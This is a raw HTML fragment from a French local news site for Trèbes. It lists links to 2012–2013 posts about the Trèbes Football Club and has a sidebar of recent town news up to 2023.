				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-pole-animation-du-tfc/" title="Permaliens vers La rentrée du pôle animation du TFC" rel="bookmark">La rentrée du pôle animation du TFC</a></h3>
				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-de-la-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour de la Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour de la Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-etape-en-coupe-de-france-reussie-pour-le-tfc/" title="Permaliens vers 1ère étape en Coupe de France réussie pour le TFC" rel="bookmark">1ère étape en Coupe de France réussie pour le TFC</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-ce-week-end-les-u17-et-les-filles-et-un-clin-doeil/" title="Permaliens vers Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil" rel="bookmark">Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/infos-rentree-tfc-football/" title="Permaliens vers Infos rentrée  TFC  Football" rel="bookmark">Infos rentrée  TFC  Football</a></h3>
				<p class="post-meta"><span>23 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-du-moment-au-tfc/" title="Permaliens vers Les infos du moment au TFC" rel="bookmark">Les infos du moment au TFC</a></h3>
				<p class="post-meta"><span>22 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2eme-match-amical-du-tfc-face-a-gruissan/" title="Permaliens vers 2ème match amical du TFC &#8230;   face à Gruissan" rel="bookmark">2ème match amical du TFC &#8230;   face à Gruissan</a></h3>
				<p class="post-meta"><span>14 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-amical-tfc-dhr-2-2-castres-dhr/" title="Permaliens vers Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)" rel="bookmark">Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)</a></h3>
				<p class="post-meta"><span>12 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-rechausse-les-crampons/" title="Permaliens vers Le TFC a rechaussé les crampons" rel="bookmark">Le TFC a rechaussé les crampons</a></h3>
				<p class="post-meta"><span>8 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-assemblee-generale/" title="Permaliens vers Le TFC en Assemblée Générale" rel="bookmark">Le TFC en Assemblée Générale</a></h3>
				<p class="post-meta"><span>6 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-demoiselles-du-tfc/" title="Permaliens vers Les Demoiselles du TFC" rel="bookmark">Les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>20 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/revue-deffectif-pour-les-u15/" title="Permaliens vers Revue d&rsquo;Effectif pour les U15" rel="bookmark">Revue d&rsquo;Effectif pour les U15</a></h3>
				<p class="post-meta"><span>15 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/15-juin-football-feminin-apres-midi-decouverte-au-trebes-fc/" title="Permaliens vers 15 Juin: Football Féminin , après-midi découverte au Trèbes FC" rel="bookmark">15 Juin: Football Féminin , après-midi découverte au Trèbes FC</a></h3>
				<p class="post-meta"><span>13 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-une-saison-enormissime/" title="Permaliens vers Le TFC &#8230; une saison énormissime !!!" rel="bookmark">Le TFC &#8230; une saison énormissime !!!</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-le-tfc-joue-la-coupe-tineda-district-detection-u15/" title="Permaliens vers Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15" rel="bookmark">Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-nen-finit-pas-de-briller/" title="Permaliens vers Le TFC n&rsquo;en finit pas de Briller&#8230;" rel="bookmark">Le TFC n&rsquo;en finit pas de Briller&#8230;</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-et-2-juin-week-end-de-finales-pour-le-tfc/" title="Permaliens vers 1er et 2 Juin: Week End  de Finales pour le TFC" rel="bookmark">1er et 2 Juin: Week End  de Finales pour le TFC</a></h3>
				<p class="post-meta"><span>31 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-favre-pour-le-tfc-resultats-du-week-end/" title="Permaliens vers La Coupe Favre pour le TFC (+ résultats du week-end)" rel="bookmark">La Coupe Favre pour le TFC (+ résultats du week-end)</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-mai/" title="Permaliens vers Résultats foot 19 Mai" rel="bookmark">Résultats foot 19 Mai</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-est-champion-de-laude-en-ph/" title="Permaliens vers Le TFC est Champion de l&rsquo;Aude en PH" rel="bookmark">Le TFC est Champion de l&rsquo;Aude en PH</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-dimanche-le-match-du-titre-pour-le-tfc-images-tfcpezens/" title="Permaliens vers Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens" rel="bookmark">Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens</a></h3>
				<p class="post-meta"><span>9 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-mai-sur-la-pelouse-pour-le-tfc/" title="Permaliens vers 1er Mai sur la Pelouse pour le TFC" rel="bookmark">1er Mai sur la Pelouse pour le TFC</a></h3>
				<p class="post-meta"><span>1 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-montee-en-dhr-acquise-pour-le-tfc/" title="Permaliens vers La montée en DHR acquise pour le TFC" rel="bookmark">La montée en DHR acquise pour le TFC</a></h3>
				<p class="post-meta"><span>29 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-28-avril/" title="Permaliens vers Résultats Foot 28 Avril" rel="bookmark">Résultats Foot 28 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-21-avril-les-u19-sont-champions-images-la-1ere-bat-bram-6/" title="Permaliens vers Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram" rel="bookmark">Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram</a></h3>
				<p class="post-meta"><span>20 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-13-14-avril-images-des-u13-filles-u13-et-u17/" title="Permaliens vers Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17" rel="bookmark">Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-6-et-7-avril/" title="Permaliens vers Résultats  Foot 6 et 7 Avril" rel="bookmark">Résultats  Foot 6 et 7 Avril</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-31-mars/" title="Permaliens vers Résultats Foot des 30 &#038; 31 Mars" rel="bookmark">Résultats Foot des 30 &#038; 31 Mars</a></h3>
				<p class="post-meta"><span>31 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-23-et-24-mars-images-plateau-u9/" title="Permaliens vers Résultats Foot des 23 et 24 Mars + images Plateau U9" rel="bookmark">Résultats Foot des 23 et 24 Mars + images Plateau U9</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mars-images-tfc2-cuxac/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac" rel="bookmark">Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-1er-du-classement-en-ph/" title="Permaliens vers Le TFC 1er du Classement  en PH" rel="bookmark">Le TFC 1er du Classement  en PH</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-3-mars-images-tfc2/" title="Permaliens vers Résultats Foot 3 mars + images TFC2" rel="bookmark">Résultats Foot 3 mars + images TFC2</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-16-17-fevrier-3-matches-en-images/" title="Permaliens vers Résultats Foot 16 &#038; 17 Février + 3 Matches en Images" rel="bookmark">Résultats Foot 16 &#038; 17 Février + 3 Matches en Images</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-tfc-10-fevrier/" title="Permaliens vers Résultat TFC 10 Février" rel="bookmark">Résultat TFC 10 Février</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pezens-1-3-tfc/" title="Permaliens vers Pezens 1 &#8211;  3  TFC" rel="bookmark">Pezens 1 &#8211;  3  TFC</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/" title="Permaliens vers Football TFC" rel="bookmark">Football TFC</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-janvier/" title="Permaliens vers Résultats Foot des 26 &#038; 27 janvier" rel="bookmark">Résultats Foot des 26 &#038; 27 janvier</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-20-janvier/" title="Permaliens vers Résultats Foot 19 &#038; 20 Janvier" rel="bookmark">Résultats Foot 19 &#038; 20 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-rendez-vous-galette-de-la-big-family-du-tfc/" title="Permaliens vers Grand Rendez-vous Galette de La Big Family du TFC" rel="bookmark">Grand Rendez-vous Galette de La Big Family du TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-12-janvier-images-u9/" title="Permaliens vers Résultats Foot 12 janvier + images U9" rel="bookmark">Résultats Foot 12 janvier + images U9</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-du-tfc/" title="Permaliens vers Les Petits du  TFC" rel="bookmark">Les Petits du  TFC</a></h3>
				<p class="post-meta"><span>4 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-samedi-22-decembre/" title="Permaliens vers Résultats Foot du Samedi 22 Décembre" rel="bookmark">Résultats Foot du Samedi 22 Décembre</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cadeau-tres-fille-pour-les-demoiselles-du-tfc/" title="Permaliens vers Cadeau « Très Fille » pour les Demoiselles du TFC" rel="bookmark">Cadeau « Très Fille » pour les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-15-16-decembre/" title="Permaliens vers Les Résultats Foot  des 15 &#038; 16 Décembre" rel="bookmark">Les Résultats Foot  des 15 &#038; 16 Décembre</a></h3>
				<p class="post-meta"><span>16 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-8-9-decembre/" title="Permaliens vers Les Résultats Foot des 8 &#038; 9 Décembre" rel="bookmark">Les Résultats Foot des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-a-lhonneur/" title="Permaliens vers Le Trèbes Football Club à l&rsquo;Honneur" rel="bookmark">Le Trèbes Football Club à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-2-decembre-le-trombi-du-loto/" title="Permaliens vers Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto" rel="bookmark">Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-24-25-novembre/" title="Permaliens vers Résultats Foot  24 &#038; 25 Novembre" rel="bookmark">Résultats Foot  24 &#038; 25 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-en-deuil/" title="Permaliens vers Le Trèbes Football Club en Deuil" rel="bookmark">Le Trèbes Football Club en Deuil</a></h3>
				<p class="post-meta"><span>19 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-novembre/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Novembre" rel="bookmark">Résultats Foot des 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gardiens-de-but-ont-recu-un-equipement/" title="Permaliens vers Les Gardiens de But ont reçu un équipement" rel="bookmark">Les Gardiens de But ont reçu un équipement</a></h3>
				<p class="post-meta"><span>17 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-10-11-nov-photos-matches/" title="Permaliens vers Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches" rel="bookmark">Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-veulent-devenir-arbitres-de-foot/" title="Permaliens vers Ils veulent devenir arbitres  de foot" rel="bookmark">Ils veulent devenir arbitres  de foot</a></h3>
				<p class="post-meta"><span>9 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-3-4-novembre/" title="Permaliens vers Résultats Foot  des 1, 3 &#038; 4 Novembre" rel="bookmark">Résultats Foot  des 1, 3 &#038; 4 Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-27-28-octobre/" title="Permaliens vers Résultats Foot du Week end  27 &#038; 28 Octobre" rel="bookmark">Résultats Foot du Week end  27 &#038; 28 Octobre</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-tfc-acteurs-du-match-toulouse-brest/" title="Permaliens vers Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest" rel="bookmark">Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest</a></h3>
				<p class="post-meta"><span>27 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Foot du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Foot du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-13-14-octobre/" title="Permaliens vers Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre" rel="bookmark">Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre</a></h3>
				<p class="post-meta"><span>14 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateaux-des-jeunes-pousses-du-tfc/" title="Permaliens vers Plateaux des Jeunes Pousses du TFC" rel="bookmark">Plateaux des Jeunes Pousses du TFC</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-ventresque-partenaire-du-trebes-football-club/" title="Permaliens vers Sébastien Ventresque  Partenaire du Trèbes  Football Club" rel="bookmark">Sébastien Ventresque  Partenaire du Trèbes  Football Club</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-6-7-octobre/" title="Permaliens vers Résultats Foot du Week-end 6 &#038; 7 Octobre" rel="bookmark">Résultats Foot du Week-end 6 &#038; 7 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-30-septembre/" title="Permaliens vers Résultats Foot 30 septembre" rel="bookmark">Résultats Foot 30 septembre</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-1eres-rencontres-des-u11/" title="Permaliens vers Foot : les 1ères rencontres des U11" rel="bookmark">Foot : les 1ères rencontres des U11</a></h3>
				<p class="post-meta"><span>29 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-3-perpignan/" title="Permaliens vers TFC 1 &#8211; 3 Perpignan" rel="bookmark">TFC 1 &#8211; 3 Perpignan</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-1er-match-de-championnat-pour-le-tfc/" title="Permaliens vers Annonce 1er match de Championnat pour le TFC" rel="bookmark">Annonce 1er match de Championnat pour le TFC</a></h3>
				<p class="post-meta"><span>6 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-rentree-pour-le-trebes-fc-aussi/" title="Permaliens vers C’est la rentrée pour le Trèbes FC aussi …" rel="bookmark">C’est la rentrée pour le Trèbes FC aussi …</a></h3>
				<p class="post-meta"><span>4 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-2-cazilhac-amical/" title="Permaliens vers TFC 3-2 Cazilhac ( amical)" rel="bookmark">TFC 3-2 Cazilhac ( amical)</a></h3>
				<p class="post-meta"><span>29 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-6-0-ac-mahoraise-amical/" title="Permaliens vers TFC 6 &#8211; 0 AC Mahoraise (Amical)" rel="bookmark">TFC 6 &#8211; 0 AC Mahoraise (Amical)</a></h3>
				<p class="post-meta"><span>24 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-donne-les-moyens-de-son-ambition/" title="Permaliens vers Le TFC se Donne les Moyens de son Ambition" rel="bookmark">Le TFC se Donne les Moyens de son Ambition</a></h3>
				<p class="post-meta"><span>21 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-rencontre-amicale-tfc-1-1-fun/" title="Permaliens vers Première rencontre amicale:  TFC 1 -1 FUN" rel="bookmark">Première rencontre amicale:  TFC 1 -1 FUN</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fin-de-saison-fetee-en-famille-pour-les-jeunes-footeux/" title="Permaliens vers La fin de saison fêtée en famille pour les jeunes footeux" rel="bookmark">La fin de saison fêtée en famille pour les jeunes footeux</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-des-petits-u7-du-departement/" title="Permaliens vers Fête des petits U7 du département" rel="bookmark">Fête des petits U7 du département</a></h3>
				<p class="post-meta"><span>2 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-g-du-foot-eric-menassi-reelu-a-la-tete-du-club-orange-noir/" title="Permaliens vers A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »" rel="bookmark">A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »</a></h3>
				<p class="post-meta"><span>1 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-match-a-domicile-du-tfc/" title="Permaliens vers Dernier Match à domicile du TFC" rel="bookmark">Dernier Match à domicile du TFC</a></h3>
				<p class="post-meta"><span>8 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-foot-au-feminin/" title="Permaliens vers Le Foot au Féminin &#8230;" rel="bookmark">Le Foot au Féminin &#8230;</a></h3>
				<p class="post-meta"><span>20 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-2-st-nazaire-autres-infos/" title="Permaliens vers TFC 1  &#8211; 2 St Nazaire  &#038; autres infos" rel="bookmark">TFC 1  &#8211; 2 St Nazaire  &#038; autres infos</a></h3>
				<p class="post-meta"><span>15 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateau-de-petits-footballeurs/" title="Permaliens vers Plateau de petits footballeurs" rel="bookmark">Plateau de petits footballeurs</a></h3>
				<p class="post-meta"><span>24 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-0-naurouze/" title="Permaliens vers TFC 3 &#8211; 0 Naurouze" rel="bookmark">TFC 3 &#8211; 0 Naurouze</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-geste-du-tfc/" title="Permaliens vers Joli Geste du TFC" rel="bookmark">Joli Geste du TFC</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-bat-lezignan-1-a-0/" title="Permaliens vers TFC bat Lézignan 1 à 0" rel="bookmark">TFC bat Lézignan 1 à 0</a></h3>
				<p class="post-meta"><span>27 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
